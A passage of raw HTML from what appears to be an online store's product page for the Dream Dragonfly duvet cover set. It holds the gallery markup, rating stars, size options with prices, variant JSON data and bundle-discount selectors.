                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--19688035909865__main"
                aria-describedby="Thumbnail-template--19688035909865__main-2
"
              >
                <img src="//cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=416" alt="Dream Dragonfly XR0407012CL Duvet Cover Set" srcset="//cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=54 54w, //cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=74 74w, //cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=104 104w, //cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=162 162w, //cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=208 208w, //cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=324 324w, //cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19688035909865__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19688035909865__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19688035909865__main-35677756195049"
              data-media-position="3"
              data-alt="Dream Dragonfly XR0407012CL Duvet Cover Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--19688035909865__main"
                aria-describedby="Thumbnail-template--19688035909865__main-3
"
              >
                <img src="//cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=416" alt="Dream Dragonfly XR0407012CL Duvet Cover Set" srcset="//cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=54 54w, //cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=74 74w, //cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=104 104w, //cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=162 162w, //cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=208 208w, //cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=324 324w, //cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19688035909865__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--19688035909865__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19688035909865__main"
        data-section="template--19688035909865__main"
        data-url="/products/dream-dragonfly-xr0407012cl"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Dream Dragonfly XR0407012CL Duvet Cover Set
                </h1>
                <a href="/products/dream-dragonfly-xr0407012cl" class="product__title">
                  <h2 class="h1">
                    Dream Dragonfly XR0407012CL Duvet Cover Set
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(39.850 Reviews)</span>
    </div>
  
</div>
            


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#b69052;"
    >
      
        <span class="material-icon material-symbols-outlined">
  laundry
</span>
      
      <span><strong>𝗠𝗮𝗰𝗵𝗶𝗻𝗲 𝗪𝗮𝘀𝗵𝗮𝗯𝗹𝗲</strong></span>
    </p>
  
  
  
</div>




<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#b69052;"
    >
      
        <span class="material-icon material-symbols-outlined">
  eco
</span>
      
      <span><strong>𝗘𝗰𝗼-𝗙𝗿𝗶𝗲𝗻𝗱𝗹𝘆</strong></span>
    </p>
  
  
  
</div>




<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#b69052;"
    >
      
        <span class="material-icon material-symbols-outlined">
  nature
</span>
      
      <span><strong>𝟵𝟬% 𝗢𝗿𝗴𝗮𝗻𝗶𝗰 𝗖𝗼𝘁𝘁𝗼𝗻</strong></span>
    </p>
  
  
  
</div>

<div class="no-js-hidden product-page-price" id="price-template--19688035909865__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $99.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $99.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $129.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 23%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--19688035909865__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47514137198825">
                  
<input type="hidden" name="product-id" value="8687520383209" /><input type="hidden" name="section-id" value="template--19688035909865__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--19688035909865__main"
    class="no-js-hidden"
    data-section="template--19688035909865__main"
    data-url="/products/dream-dragonfly-xr0407012cl"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19688035909865__main-option_1_label_container'>
            <label class="form__label" for="Option-template--19688035909865__main-0">
              
                <span id="custom-label-template--19688035909865__main-1">
                  
                  
                  Size - Twin
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--19688035909865__main-1-0"
        name="Size"
        value="Twin"
        form="product-form-template--19688035909865__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--19688035909865__main-1-0">
        Twin<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19688035909865__main-1-1"
        name="Size"
        value="Full"
        form="product-form-template--19688035909865__main"
        
        
      >
      <label class="accent-color-text" for="template--19688035909865__main-1-1">
        Full<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19688035909865__main-1-2"
        name="Size"
        value="Queen"
        form="product-form-template--19688035909865__main"
        
        
      >
      <label class="accent-color-text" for="template--19688035909865__main-1-2">
        Queen<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19688035909865__main-1-3"
        name="Size"
        value="King"
        form="product-form-template--19688035909865__main"
        
        
      >
      <label class="accent-color-text" for="template--19688035909865__main-1-3">
        King<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":47514137198825,"title":"Twin","option1":"Twin","option2":null,"option3":null,"sku":"BS2-W","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dream Dragonfly XR0407012CL Duvet Cover Set - Twin","public_title":"Twin","options":["Twin"],"price":9995,"weight":1000,"compare_at_price":12995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47514137231593,"title":"Full","option1":"Full","option2":null,"option3":null,"sku":"BS2-F","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dream Dragonfly XR0407012CL Duvet Cover Set - Full","public_title":"Full","options":["Full"],"price":10995,"weight":1000,"compare_at_price":14995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47514137264361,"title":"Queen","option1":"Queen","option2":null,"option3":null,"sku":"BS2-Q","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dream Dragonfly XR0407012CL Duvet Cover Set - Queen","public_title":"Queen","options":["Queen"],"price":11995,"weight":1000,"compare_at_price":16995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47514137297129,"title":"King","option1":"King","option2":null,"option3":null,"sku":"BS2-K","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dream Dragonfly XR0407012CL Duvet Cover Set - King","public_title":"King","options":["King"],"price":12995,"weight":1000,"compare_at_price":18995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19688035909865__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19688035909865__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19688035909865__main"
        class="select__select"
        form="product-form-template--19688035909865__main"
      ><option
            
              selected="selected"
            
            
            value="47514137198825"
          >Twin - $99.95</option><option
            
            
            value="47514137231593"
          >Full - $109.95</option><option
            
            
            value="47514137264361"
          >Queen - $119.95</option><option
            
            
            value="47514137297129"
          >King - $129.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--has-badge"
  id="quantity-breaks-template--19688035909865__main"
  data-section="template--19688035909865__main"
  data-items="4"
  
  data-update-prices="false"
  data-money-format="${{amount}}"
  style="--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--items-count:4;--image-width:70%;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--19688035909865__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                  


  Buy 1

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                


  
  You save <span>$30</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>$99.95</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>$129.95</span>

              </span>
            
          </div>
        </div>
        
          
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--19688035909865__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--badge"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="0.9"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge dynamic-price variant-price-update" data-text="Most Popular">
            


  Most Popular

          </p>
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                  


  Buy 2

                </span>
                <span class="quantity-break__benefit dynamic-price variant-price-update" data-text="🔥Save [amount_saved]🔥">
                  


  
  🔥Save <span>$79.99</span>🔥

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="[price]">
                


  
  <span>$179.91</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price_each]">
                


  
  <span>$89.96</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>$259.90</span>

              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="47514137198825"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47514137198825"
                      >
<option
                            value="Twin"
                            
                              selected="selected"
                            
                          >
                            Twin
                          </option>
                        
<option
                            value="Full"
                            
                          >
                            Full
                          </option>
                        
<option
                            value="Queen"
                            
                          >
                            Queen
                          </option>
                        
<option
                            value="King"
                            
                          >
                            King
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="47514137198825"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47514137198825"
                      >
<option
                            value="Twin"
                            
                              selected="selected"
                            
                          >
                            Twin
                          </option>
                        
<option
                            value="Full"
                            
                          >
                            Full
                          </option>
                        
<option
                            value="Queen"
                            
                          >
                            Queen
                          </option>
                        
<option
                            value="King"
                            
                          >
                            King
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--19688035909865__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--no-badge"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.85"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                  


  Buy 3

                </span>
                <span class="quantity-break__benefit dynamic-price variant-price-update" data-text="💰Save [amount_saved]💰">
                  


  
  💰Save <span>$134.98</span>💰

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="[price]">
                


  
  <span>$254.87</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price_each]">
                


  
  <span>$84.96</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>$389.85</span>

              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="47514137198825"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47514137198825"
                      >
<option
                            value="Twin"
                            
                              selected="selected"
                            
                          >
                            Twin
                          </option>
                        
<option
                            value="Full"
                            
                          >
                            Full
                          </option>
                        
<option
                            value="Queen"
                            
                          >
                            Queen
                          </option>
                        
<option
                            value="King"
                            
                          >
                            King
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="47514137198825"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47514137198825"
                      >
<option
                            value="Twin"
                            
                              selected="selected"
                            
                          >
                            Twin
                          </option>
                        
<option
                            value="Full"
                            
                          >
                            Full
                          </option>
                        
<option
                            value="Queen"
                            
                          >
                            Queen
                          </option>
                        
<option
                            value="King"
                            
                          >
                            King
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="47514137198825"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47514137198825"
                      >
<option
                            value="Twin"
                            
                              selected="selected"
                            
                          >
                            Twin
                          </option>
                        
<option
                            value="Full"
                            
                          >
                            Full
                          </option>
                        
<option
                            value="Queen"
                            
                          >
                            Queen
                          </option>
                        
<option
                            value="King"
                            
                          >
                            King
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity4"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="4"
